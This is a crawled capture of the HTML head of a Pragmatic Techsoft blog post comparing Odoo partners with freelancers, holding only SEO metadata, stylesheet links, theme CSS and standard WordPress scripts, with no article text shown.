

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-partnership/
body_size: 24729
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo Partner | Odoo Partners</title>
	<meta name="description" content="Confused between hiring an Odoo partner vs Freelancer for your Odoo project? Don’t be because we’ve compiled a list of reasons to choose one over other." />
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-partnership/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo Partner | Odoo Partners" />
	<meta property="og:description" content="Confused between hiring an Odoo partner vs Freelancer for your Odoo project? Don’t be because we’ve compiled a list of reasons to choose one over other." />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-partnership/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2019-08-16T08:53:27+00:00" />
	<meta property="article:modified_time" content="2019-08-16T08:54:50+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-partnership/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-partnership/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo Partner vs Freelancer: Who you should Hire to Execute your Odoo Project?","datePublished":"2019-08-16T08:53:27+00:00","dateModified":"2019-08-16T08:54:50+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-partnership/"},"wordCount":1180,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-partnership/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-partnership/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-partnership/","url":"https://blog.pragtech.co.in/odoo-partnership/","name":"Odoo Partner | Odoo Partners","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-partnership/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-partnership/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg","datePublished":"2019-08-16T08:53:27+00:00","dateModified":"2019-08-16T08:54:50+00:00","description":"Confused between hiring an Odoo partner vs Freelancer for your Odoo project? Don’t be because we’ve compiled a list of reasons to choose one over other.","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-partnership/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-partnership/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-partnership/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/08/Odoo-Partner-vs-Freelancer.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-partnership/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo Partner vs Freelancer: Who you should Hire to Execute your Odoo Project?"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo Partner vs Freelancer: Who you should Hire to Execute your Odoo Project? Comments Feed" href="https://blog.pragtech.co.in/odoo-partnership/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/4189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4189' />
